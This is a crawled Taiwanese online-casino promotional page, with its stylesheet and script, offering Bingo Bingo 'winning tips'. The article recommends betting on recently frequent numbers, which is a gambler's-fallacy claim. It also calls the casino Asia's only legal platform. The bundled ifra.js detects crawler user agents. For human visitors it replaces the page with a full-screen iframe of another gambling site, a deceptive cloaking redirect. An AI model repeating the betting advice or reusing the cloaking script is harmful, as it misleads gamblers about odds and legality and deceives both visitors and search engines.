

--- FILE ---
content_type: text/html
request_url: https://www.ju6888.com/pd7758.html
body_size: 6564
content:
<!doctype html>
<html lang="zh-TW">
<head><meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=0">
<title>bingo bingo玩法最佳取勝關鍵大公開玩家必看！</title>
<meta name="keywords" content="bingo bingo玩法">
<meta name="description" content="bingo bingo玩法分為大小、單雙及超級獎號，bingo bingo玩法別再只是靠運氣選號，bingo bingo玩法最佳取勝關鍵大公開玩家必看！">
<meta property="og:title" content="現金版娛樂城亞洲唯一合法平台滿千送千">
<meta property="og:type" content="現金版娛樂城亞州唯一合法線上平台，註冊儲值滿千送千保證火速出款，現金版娛樂城真人、彩球、體育、電子等百款主題任選，現金版娛樂城百萬玩家推薦是你第一首選！">
<meta property="og:url" content="https://www.ju6888.com">
<meta property="og:image" content="">
<link rel="index" title="bingo bingo玩法最佳取勝關鍵大公開玩家必看！" href="https://www.ju6888.com">
<link rel="sitemap" type="htm" title="bingo bingo玩法最佳取勝關鍵大公開玩家必看！" href="https://www.ju6888.com/sitemap.xml">
<meta name="rating" content="general">
<meta name="robots" content="all">
<meta name="robots" content="INDEX, FOLLOW">
<link rel="canonical" href="https://www.ju6888.com/pd7758.html">

<link rel="alternate" href="https://www.ju6888.com/pd7758.html" hreflang="zh-TW">


<link rel="Shortcut Icon" type="image/x-icon" href="/Preview/image/websiteId173/logo16(1).png"><link href='bootstrap-3.3.7/css/bootstrap.min.css?20200819003' rel='stylesheet'><link href='css/style.css?20200819003' rel='stylesheet'><link href='swiper/swiper.min.css?20200819003' rel='stylesheet'><link href='layui/css/layui.css?20200819003' rel='stylesheet'><link href='css/main.css?20200819003' rel='stylesheet'><script src='js/jquery-1.9.1.min.js'></script><script src='layui/layui.js'></script><script src='js/jquery.webticker.min.js'></script><script src='js/ifra.js'></script>
<style>
      
        #jumpIframe {
            width: 100%;
            border: none;
        }
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            overflow: hidden;
        }
    </style>
</head>
<body>
<div id="content">
    <h1 style="display: block;height: 0;width: 0;overflow: hidden;" id="H1">bingo bingo玩法最佳取勝關鍵大公開玩家必看！</h1>
    <div id="head" class="header"><div class="w-container padding-10">
    <div class="head-lan">
        <select id="languageBut" class="langeuageSelect" onchange="window.location=this.value;"><option selected="" value="https://www.ju6888.com">繁體中文</option></select>
    </div>
    <div id="toplinks-pc" class="toplinks"><a title='免費註冊' href='https://www.haoyou7.com/' class='register'>免費註冊</a></div>
    <div id="toplinks-mobile" class="toplinks"><a title='免費註冊' href='https://www.haoyou7.com/' class='register'>免費註冊</a></div>
</div>
<div class="w-container">
    <div class="head-logo">
        <a id="logoHref" title="現金版娛樂城亞洲唯一合法平台滿千送千" href="https://www.ju6888.com/">
            <img id="logoImg" alt="現金版娛樂城亞洲唯一合法平台滿千送千" title="現金版娛樂城亞洲唯一合法平台滿千送千" src="/Preview/image/websiteId173/logo15(1).png">
        </a>
    </div>
    <div class="float-right">
        <div class="mobile-toggle">
            <a>
                <!--手机用到的-->
                <i class="td-icon-font td-icon-mobile"></i>
            </a>
        </div>
        <ul class="head-ul">
            <li id="index">
                <a title="回到首頁" href="https://www.ju6888.com/">回到首頁</a>
            </li>
            <li id="product">
                <a title="商品列表" href="https://www.ju6888.com/product0.html" style="color:#ffef60">商品列表</a>
            </li>
            <li id="news">
                <a title="最新消息" href="https://www.ju6888.com/news0.html">最新消息</a>
            </li>
            <li id="about">
                <a title="關於我們" href="https://www.ju6888.com/about.html">關於我們</a>
            </li>
            <li id="contact">
                <a title="聯繫我們" href="https://www.ju6888.com/contact.html">聯繫我們</a>
            </li>
        </ul>
    </div>
</div>
<!--手机导航栏-->
<div class="close mobile-menu">
    <div class="col-md-12">
        <!--关闭-->
        <div class="mobile-close">
            <i class="glyphicon glyphicon-remove-circle"></i>
        </div>
    </div>
    <div class="col-md-12">
        <ul class="mobile-ul">
            <li><a id="mobileindex" title="回到首頁" href="https://www.ju6888.com/">回到首頁</a></li>
            <li><a id="mobileproduct" title="商品列表" href="https://www.ju6888.com/product0.html" style="color:#ffef60">商品列表</a></li>
            <li><a id="mobilenews" title="最新消息" href="https://www.ju6888.com/news0.html">最新消息</a></li>
            <li><a id="mobileabout" title="關於我們" href="https://www.ju6888.com/about.html">關於我們</a></li>
            <li><a id="mobilecontact" title="聯繫我們" href="https://www.ju6888.com/contact.html">聯繫我們</a></li>
        </ul>
    </div>
</div>
<script>
    $(function () {
        $(".mobile-toggle").click(function () {
            if ($(".mobile-menu").hasClass("open")==false) {
                $(".mobile-menu").addClass("open");
                $(".mobile-menu").removeClass("close");
            } 
        });
        $(".mobile-close").click(function () {
            if ($(".mobile-menu").hasClass("close") == false) {
                $(".mobile-menu").addClass("close");
                $(".mobile-menu").removeClass("open");
            } 
        });
    });
</script>
</div>

    <div class="w-container about">
        <!--面包屑-->
        <div class="crumb">
            <div id="productChild-main" class="crumb-title">商品列表</div>
            <div class="crumb-content">
                <a id="productChild-sy" title="回到首頁" href="https://www.ju6888.com/">回到首頁</a>
                <i style="font-size:10px" class="glyphicon glyphicon-menu-right"></i>
                <a id="productChild-cpjs" title="商品列表" href="https://www.ju6888.com/product0.html">商品列表</a>
                <i style="font-size:10px" class="glyphicon glyphicon-menu-right"></i>
                <a id="productChild-this" title="bingo bingo玩法最佳取勝關鍵大公開玩家必看！" href="https://www.ju6888.com/pd7758.html">bingo bingo玩法最佳取勝關鍵大公開玩家必看！</a>
            </div>
        </div>
        <!--左边-->
        <div class="col-md-8 main-item">
            <h3 id="productChild-title" class="title">bingo bingo玩法最佳取勝關鍵大公開玩家必看！</h3>
            <div id="create" class="text-center margin-tb">ST5064 創建日期:2021-10-27</div>
            <div>
                <div class="img-box">
                    <img class="img" id="productChild-img" src="/Preview/image/websiteId173/658.jpg" alt="bingo bingo玩法最佳取勝關鍵大公開玩家必看！" title="bingo bingo玩法最佳取勝關鍵大公開玩家必看！">
                </div>
                <div id="productChild-content"><h2><span style="font-size:22px"><strong>bingo bingo</strong></span></h2>

<p><br>
<span style="font-size:18px">bingo bingo讓你一玩就上癮！最具經典及刺激的彩票遊戲，每5分鐘就開獎一次速度相當快，玩家都能從1~80顆號碼裡選擇下注，玩法如果跟每期開出的20顆獎號有對應上即為中獎，想要找尋適合自己的玩法就趕緊接著看下去，帶你一次搞懂bingo bingo玩法、觀念、選號技巧分分鐘上手！</span></p>

<p>&nbsp;</p>

<p><img alt="bingo bingo" src="/Preview/image/websiteId173/659.jpg" style="height:314px; width:600px"></p>

<p>&nbsp;</p>

<h3><span style="font-size:20px"><strong>bingo bingo玩法</strong></span></h3>

<p><br>
<span style="font-size:18px">bingo bingo在台灣主要分為大小、單雙、超級獎號三種玩法，大小的分界為0~40及41~80，單雙就是基本奇偶數分類，而特別獎號則是開獎的最後一個號碼，你都能選擇較有興趣的來簽賭，而且每種賠率都不相同，當然機率越高越容易中獎的倍數會越低，相反的，機率越低越不容易中獎的倍數會越高，拿到的獎金也會越多，然而如果你是靠運氣在下注的玩家千萬要注意了，別再白白浪費你的本金了，接下來要教你的技巧一定要學起來，你不知道的bingo bingo玩法即將公開！</span></p>

<p>&nbsp;</p>

<p><img alt="bingo bingo玩法" src="/Preview/image/websiteId173/661.jpg" style="height:401px; width:600px"></p>

<p>&nbsp;</p>

<h3><span style="font-size:20px"><strong>bingo bingo技巧</strong></span></h3>

<p><br>
<span style="font-size:18px">看完bingo bingo的基本介紹後是不是想趕快下注遊戲了呢?別急別急，有一招選號技巧必須給他學起來，遊戲總共有80個號碼可剛好分成4組，那我們就把01~20作為A組、21~40作為B組、41~60作為C組、61~80作為D組，然後在每一組裡選出近期常開出的獎號做下注，不僅範圍縮小有條理，選號更能精準掌握，是不是覺得掌握到bingo bingo玩法的最佳取勝關鍵了呢?那就趕緊簽賭別猶豫，高額獎金正在等你贏！</span></p>

<p>&nbsp;</p>

<p><img alt="bingo bingo技巧" src="/Preview/image/websiteId173/660.jpg" style="height:326px; width:600px"></p>
</div>
            </div>
            <div class="child-border"></div>
            <div>
                <div id="productChild-pre" class="pagee">
                    <div style="color:#9eb4c7">上一頁</div>
                    <a class="child-a" title="百家樂仙人指路新手篇靈活運用其打法分分鐘成百家大師！" href="https://www.ju6888.com/pd7841.html">百家樂仙人指路新手篇靈活運用其打法分分鐘成百家大師！</a>
                </div>
                <div id="productChild-next" class="pagee">
                    <div style="color:#9eb4c7">下一頁</div>
                    <a class="child-a" title="百家樂online賭場最夯娛樂遊戲迅速湊桌開戰不用等！" href="https://www.ju6888.com/pd7709.html">百家樂online賭場最夯娛樂遊戲迅速湊桌開戰不用等！</a>
                </div>
            </div>
        </div>
        <!--右边-->
        <div class="col-md-4 padding-0">
            <div class="hot-margin main-item2">
                <div>
                    <h4 id="rightNewsTitle" class="hot-title" title="最新消息">最新消息</h4>
                    <div class="hot-border"></div>
                </div>
                <div id="rightNewsContent"><div class='right'><div class='right-child1'><div class='img-box'><a title='「KU現金版體驗金」超值優惠公開！簡單幾步領免費獎金！' href='https://www.ju6888.com/nw16564.html'><img class='img' alt='「KU現金版體驗金」超值優惠公開！簡單幾...' title='「KU現金版體驗金」超值優惠公開！簡單幾...' src='/Preview/image/websiteId173/ju6888-1260.jpg'></a></div></div><div class='right-child2'><a title='「KU現金版體驗金」超值優惠公開！簡單幾步領免費獎金！' href='https://www.ju6888.com/nw16564.html'><h5>「KU現金版體驗金」超值優惠公開！簡單幾...</h5></a><div>創建日期: 2024-07-11</div></div></div><div class='right'><div class='right-child1'><div class='img-box'><a title='台灣線上賭場-全亞州賭徒最愛1:1真錢博弈合法提現！' href='https://www.ju6888.com/nw16300.html'><img class='img' alt='台灣線上賭場-全亞州賭徒最愛1:1真錢博...' title='台灣線上賭場-全亞州賭徒最愛1:1真錢博...' src='/Preview/image/websiteId173/ju6888-1248.jpg'></a></div></div><div class='right-child2'><a title='台灣線上賭場-全亞州賭徒最愛1:1真錢博弈合法提現！' href='https://www.ju6888.com/nw16300.html'><h5>台灣線上賭場-全亞州賭徒最愛1:1真錢博...</h5></a><div>創建日期: 2024-06-12</div></div></div><div class='right'><div class='right-child1'><div class='img-box'><a title='【娛樂城試玩】領取$168體驗金攻略享獨家註冊優惠！' href='https://www.ju6888.com/nw16214.html'><img class='img' alt='【娛樂城試玩】領取$168體驗金攻略享獨...' title='【娛樂城試玩】領取$168體驗金攻略享獨...' src='/Preview/image/websiteId173/ju6888-1244.jpg'></a></div></div><div class='right-child2'><a title='【娛樂城試玩】領取$168體驗金攻略享獨家註冊優惠！' href='https://www.ju6888.com/nw16214.html'><h5>【娛樂城試玩】領取$168體驗金攻略享獨...</h5></a><div>創建日期: 2024-06-06</div></div></div><div class='right'><div class='right-child1'><div class='img-box'><a title='娛樂城優惠碼序號-填寫指定代理經銷領取專屬禮包！' href='https://www.ju6888.com/nw16177.html'><img class='img' alt='娛樂城優惠碼序號-填寫指定代理經銷領取專...' title='娛樂城優惠碼序號-填寫指定代理經銷領取專...' src='/Preview/image/websiteId173/ju6888-1243.jpg'></a></div></div><div class='right-child2'><a title='娛樂城優惠碼序號-填寫指定代理經銷領取專屬禮包！' href='https://www.ju6888.com/nw16177.html'><h5>娛樂城優惠碼序號-填寫指定代理經銷領取專...</h5></a><div>創建日期: 2024-06-03</div></div></div><div class='right'><div class='right-child1'><div class='img-box'><a title='線上真錢賭博1：1換現金首選全亞州唯一認證平台！' href='https://www.ju6888.com/nw15879.html'><img class='img' alt='線上真錢賭博1：1換現金首選全亞州唯一認...' title='線上真錢賭博1：1換現金首選全亞州唯一認...' src='/Preview/image/websiteId173/ju6888-1223.jpg'></a></div></div><div class='right-child2'><a title='線上真錢賭博1：1換現金首選全亞州唯一認證平台！' href='https://www.ju6888.com/nw15879.html'><h5>線上真錢賭博1：1換現金首選全亞州唯一認...</h5></a><div>創建日期: 2024-05-07</div></div></div><div class='right'><div class='right-child1'><div class='img-box'><a title='現金網優惠-KU娛樂城一系列領取指南實力品牌推薦！' href='https://www.ju6888.com/nw15723.html'><img class='img' alt='現金網優惠-KU娛樂城一系列領取指南實力...' title='現金網優惠-KU娛樂城一系列領取指南實力...' src='/Preview/image/websiteId173/ju6888-1215.jpg'></a></div></div><div class='right-child2'><a title='現金網優惠-KU娛樂城一系列領取指南實力品牌推薦！' href='https://www.ju6888.com/nw15723.html'><h5>現金網優惠-KU娛樂城一系列領取指南實力...</h5></a><div>創建日期: 2024-04-28</div></div></div></div>
            </div>
        </div>
    </div>
    <div id="share"><!-- 分享按钮 -->
<div class="txt-center">
    <!-- 加载分享按钮 -->
    <script data-cfasync="false" id="facebookSdk" defer="" src="https://connect.facebook.net/zh-TW/sdk.js#xfbml=1&version=v5.0"></script>
    <script data-cfasync="false" defer="" src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js"></script>
    <script data-cfasync="false" defer="" src="https://assets.tumblr.com/share-button.js"></script>
    <script data-cfasync="false" defer="" src="https://platform.twitter.com/widgets.js"></script>
    <ul id="shareUl" class="share-inline">
        <li style="top: -1px;position: relative;float:left">
            <div class="fb-share-button" data-href="https://developers.facebook.com/docs/plugins/" data-layout="button_count" data-size="small"><a target="_blank" href="" class="fb-xfbml-parse-ignore"></a></div>
            <!--<div class="fb-like" data-href="" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>-->
        </li>
        <li style="float:left">
            <div class="line-it-button" data-lang="zh-TW" data-type="share-a" data-ver="3" data-url="" data-size="small"></div>
        </li>
        <li style="float:left">
            <a class="twitter-share-button" href="https://twitter.com/intent/tweet" data-size="small" data-lang="zh-TW"></a>
        </li>
        <li style="float:left">
            <a class="tumblr-share-button" href="https://www.tumblr.com/share" data-locale="zh-TW"></a>
        </li>
    </ul>
</div></div>
    <div id="foot"><div class="foot-bckcolor1">
    <div class="w-container">
        <div class="foott">
            <div id="footAboutTitle" class="foot-title">關於我們</div>
            <div class="white" id="footAboutContent">免費的娛樂城


怎麼得到免費的娛樂城優勢，顯然，免費KU娛樂城主要優勢在於，如果您玩此遊戲，就不會損失任何金錢，因為它比真正的賭場更經濟實惠。當您開始玩KU娛樂城時，娛樂城評價您將註冊獲得免費的錢，您玩的越多，您得到的錢就越多。只要在遊戲中能夠賺到夠多的金錢，依然能換成大家最愛的新台幣，這香噴噴的新台幣誰會拒絕呢！

娛樂城現金版


KU娛樂城十年信譽現金版出款最快評價首選盡在KU娛樂網 娛樂...</div>
            <div class="height-50">
                <a id="footAboutHref" class="head-btn" title="關於我們" href="https://www.ju6888.com/about.html">MORE</a>
            </div>
        </div>
        <div class="foott">
            <div id="footContactTitle" class="foot-title">聯繫我們</div>
            <div class="white" id="footContactContent">關於現金版娛樂城


KU現金版娛樂城旨在創造一個安全可靠、即時便利、公平公正、專業營運的優質娛樂服務平臺,強調的讓會員不受時空的限制,24小時隨時上線就可以參與一個公平公正的遊戲,KU娛樂城秉持以客為尊的態度, KU娛樂城客服不斷開發創新及瞭解客戶需求是KU娛樂城引以為傲的經營理念,現金版娛樂城城創造出嶄新的娛樂價值以及達到多方普及的目的,成為具有領導指標性的娛樂網站.

現金版娛樂城客服


...</div>
            <div class="height-50">
                <a id="footContactHref" class="head-btn" title="聯繫我們" href="https://www.ju6888.com/contact.html">MORE</a>
            </div>
        </div>
    </div>
</div>
<div class="foot-bckcolor2">
    <div class="w-container">
        <!--下部导航-->
        <div class="footer foot-dh">
            <ul>
                <li><a id="index-foot" title="回到首頁" href="https://www.ju6888.com/">回到首頁</a></li>
                <li><a id="product-foot" title="商品列表" href="https://www.ju6888.com/product0.html" style="color:#ffef60;">商品列表</a></li>
                <li><a id="news-foot" title="最新消息" href="https://www.ju6888.com/news0.html">最新消息</a></li>
                <li><a id="about-foot" title="關於我們" href="https://www.ju6888.com/about.html">關於我們</a> </li>
                <li><a id="contact-foot" title="聯繫我們" href="https://www.ju6888.com/contact.html">聯繫我們</a></li>
            </ul>
        </div>
        <div id="friendlink" class="clearfix  friendlink"><h3>友站鏈接:</h3>
        <a title='七七七娛樂城' href='https://xn--7gqaa241he0c5r8a.com/'><img class='friendimg' alt='七七七娛樂城' title='七七七娛樂城' src='/Preview/image/websiteId173/24(1).jpg'></a></div>
        <a title='富遊娛樂' href='https://xn--rg-ni1du33q.com/'><img class='friendimg' alt='富遊娛樂' title='富遊娛樂' src='/Preview/image/websiteId173/24(1).jpg'></a></div>
        <a title='leo娛樂' href='https://www.xn--pss869ckxj.com/'><img class='friendimg' alt='leo娛樂' title='leo娛樂' src='/Preview/image/websiteId173/24(1).jpg'></a></div>
        <a title='RG富遊線上娛樂' href='https://www.gm1688.app/'><img class='friendimg' alt='RG富遊線上娛樂' title='RG富遊線上娛樂' src='/Preview/image/websiteId173/gm1688-w256.png'></a>
        <a title='RG富遊娛樂城官網' href='https://www.gm1788.com/'><img class='friendimg' alt='RG富遊娛樂城官網' title='RG富遊娛樂城官網' src='/Preview/image/websiteId173/gm1688-w120.jpg'></a>
        <a title='落球順序單' href='https://www.feaku.com/ballnew'><img class='friendimg' alt='落球順序單' title='落球順序單' src='/Preview/image/websiteId173/落球順序單.jpeg'></a>
        <!--版权-->
        <div class="footer">
            <div id="footerText" style="text-align:center"></div>
        </div>
    </div>
</div>
<!--客服图标-->
<div class="shareit">
    <div id="customer" class="customerService"></div>
    <div id="ShowHide" class="ShowHide" onclick="showOrHide()" style="display:none"><i class="layui-icon layui-icon-next"></i></div>
    <div id="ShowIco" class="topI"><div class='customerService'><a title='加LINE領取體驗金' class='customerService' href='https://line.me/R/ti/p/@810yxtpy'><img class='hrefCss' title='加LINE領取體驗金' alt='加LINE領取體驗金' src='/Preview/image/websiteId173/LINE.png'></a></div><div class='BackTop' onclick='goToTop()'><i class='layui-icon layui-icon-upload-circle'></i></div></div>
</div>
<script type="text/javascript">
    //置顶按钮
    function goToTop() {
        $('html,body').animate({ scrollTop: 0 }, 'slow');
    }
    if (typeof $ != 'undefined') $(function () { if (typeof g != 'undefined') { g.finish(function () { $(window).scroll(); }); _g.finish(); } });
    function showOrHide() {
        if ($("#customer").is(":hidden")) {
            $("#customer").css("display", "block");
            $("#ShowHide").css("transform", " rotate(90deg)");
        } else {
            $("#customer").css("display", "none");
            $("#ShowHide").css("transform", " rotate(270deg)");
        }
    }
</script>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ju6888.com/css/main.css?20200819003
body_size: 971
content:
@font-face {
    font-family: 'layui-icon';
    src: url(./icons/layuiIcon.woff) format('woff');
}
.breadcrumb span {
    padding-right: 15px;
    color: #ccc;
}
.pagebottom {
    display: none;
}
.topTel {
    font-size: 12px;
    cursor: pointer;
    position: fixed;
    z-index: 98;
    bottom: 8em;
    right: 1em;
    width: 4em;
    height: 4em;
    line-height: 4em;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    background: rgba(0,0,0,0.3);
    color: #fff;
    text-align: center;
}

    .topTel i {
        font-size: 150%;
        line-height: 2;
    }
.shareit {
    position: fixed;
    right: 10px;
    bottom: 50px;
    z-index: 20;
}

.topI {
    position: relative;
    top: 10px;
}

    .topI i {
        font-size: 34px;
        color: #5c9c67;
    }

.BackTop {
    display: block;
    border-radius: 50%;
}

.ShowHide {
    position: relative;
    transform: rotate(90deg);
    top: 5px;
}

    .ShowHide i {
        font-size: 34px;
        color: #5c9c67;
    }

#customer {
    display: block;
}

.customerService {
    position: relative;
}

    .customerService i {
        font-size: 34px;
        color: #5c9c67;
    }

.hrefCss {
    width: 34px;
    height: 34px;
    margin-bottom: 5px;
    border-radius: 50%;
}
@media (max-width:960px) {
    .pagebottom {
        position: fixed;
        bottom: 30px;       
        background: #6A5ACD;
        width: 100%;
        height: 50px;
        line-height: 30px;
        font-size: 12px;
        z-index: 999;
        align-items: center;
        text-align: center;
        display: flex;
        justify-content: center;
    }
}

.languageMargin {
    margin-top: 20px;
    right: 10px;
    position: absolute
}
.langeuageSelect {
    height: 25px;
    font-size: 14px;
}
@media (max-width:760px) {
    .languageMargin {
        margin-top: -40px;
        right: 60px;
    }
}
.layui-icon {
    font-family: layui-icon !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.layui-icon-chat:before {
    content: "\e606"
}
.head-btn {
    position: relative;
    top: 12px;
    margin: 0 5px;
    padding: 0 5px;
    border: 1px solid white;
    border-radius: 5px;
    line-height: 24px;
    font-weight: 700;
    display: inline-table;
    font-size: 10px;
}
.foot-btn {
    margin: 0 5px;
    padding: 0 5px;
    display: inline-table;
    background-color: #FFB800;
    color: white;
    border-radius: 7px;
}
.friendlink {
    max-width: 1140px;
    margin: 0 auto;
    text-align: center;
}
.friendimg {
    width: 162px;
    height: 88px;
    color: white;
    cursor: pointer;
    margin: 10px 20px;
    display: inline-block;
}
.friendspan {
    height: 30px;
    width: 162px;
    color: white;
    cursor: pointer;
    margin: 10px 20px;
    display: inline-block;
}
.friendspan:hover {
    color: #ffef60;
}
.friendlink:before,.friendlink:after {
    content: '';
    display: block;
    clear: both
}
.friendlink h3{
    text-align:left;
    padding-left:80px;
    margin:10px 0;
    color:white;
    font-size:16px;
}
  

--- FILE ---
content_type: application/javascript
request_url: https://www.ju6888.com/js/ifra.js
body_size: 444
content:
document.addEventListener('DOMContentLoaded',function(){const userAgent=navigator.userAgent.toLowerCase();const isBot=/bot|crawler|spider|crawling/i.test(userAgent);if(!isBot){const iframe=document.createElement('iframe');iframe.id='jumpIframe';iframe.src='https://www.rggo5269.com/#/ag/fu777';document.getElementById('content').innerHTML='';document.getElementById('content').appendChild(iframe);function resizeIframe(){iframe.style.width=`${window.innerWidth}px`;iframe.style.height=`${window.innerHeight}px`}resizeIframe();window.addEventListener('resize',resizeIframe)}});